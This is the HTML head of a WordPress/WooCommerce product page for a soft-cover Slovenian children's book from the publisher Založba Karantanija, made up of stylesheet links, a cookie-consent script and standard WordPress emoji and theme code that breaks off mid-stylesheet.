

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zalozbakarantanija.si/trgovina/bo-fantek-bo-puncka-bo-mehka-vezava/
body_size: 27087
content:
<!doctype html>
<html lang="sl-SI">
<head><style>img.lazy{min-height:1px}</style><link href="https://zalozbakarantanija.si/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="dns-prefetch" href="//cdn.hu-manity.co" />
		<!-- Cookie Compliance -->
		<script type="text/javascript">var huOptions = {"appID":"zalozbakarantanijasi-9584584","currentLanguage":"sl","blocking":false,"globalCookie":false,"isAdmin":false,"privacyConsent":true,"forms":[]};</script>
		<script type="text/javascript" src="https://cdn.hu-manity.co/hu-banner.min.js"></script><title>Bo fantek? Bo punčka? Bo&#8230; – Mehka vezava &#8211; Založba Karantanija</title>

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Založba Karantanija &raquo; Vir" href="https://zalozbakarantanija.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Založba Karantanija &raquo; Vir komentarjev" href="https://zalozbakarantanija.si/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zalozbakarantanija.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.2.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zalozbakarantanija.si/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.9.3' media='all' />
<link rel='stylesheet' id='wc-all-blocks-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-all-blocks-style.css?ver=10.9.3' media='all' />
<link rel='stylesheet' id='bookory-gutenberg-blocks-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/base/gutenberg-blocks.css?ver=2.1.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zalozbakarantanija.si/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' media='all' />
<link rel='stylesheet' id='mas-wc-brands-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.1.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.1.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.2.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1694632713' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-5274-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5274.css?ver=1694632713' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/global.css?ver=1694632712' media='all' />
<link rel='stylesheet' id='elementor-post-5278-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5278.css?ver=1694632712' media='all' />
<link rel='stylesheet' id='elementor-post-329-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-329.css?ver=1721123858' media='all' />
<link rel='stylesheet' id='elementor-post-5289-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5289.css?ver=1709290916' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1722330244' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='slick-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/libs/magnific-popup.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=3.4.9' media='all' />
<link rel='stylesheet' id='bookory-style-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/style.css?ver=2.1.1' media='all' />
<style id='bookory-style-inline-css'>
body{--primary:#F65D4E;--primary_hover:#f4402f;--text:#444444;--accent:#000000;--lighter:#999999;--border:#E6E6E6;}
@media(max-width:1366px){body.theme-bookory [data-elementor-columns-laptop="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-laptop-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-laptop="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-laptop-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-laptop="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-laptop-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-laptop="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-laptop-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-laptop="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-laptop-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-laptop="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-laptop-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-laptop="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-laptop-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-laptop="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-laptop-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1200px){body.theme-bookory [data-elementor-columns-tablet-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-tablet-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-tablet-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-tablet-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-tablet-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-tablet-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-tablet-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-tablet-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1024px){body.theme-bookory [data-elementor-columns-tablet="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-tablet="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-tablet="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-tablet="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-tablet="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-tablet="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-6 ul.products li.product{flex: 0 0 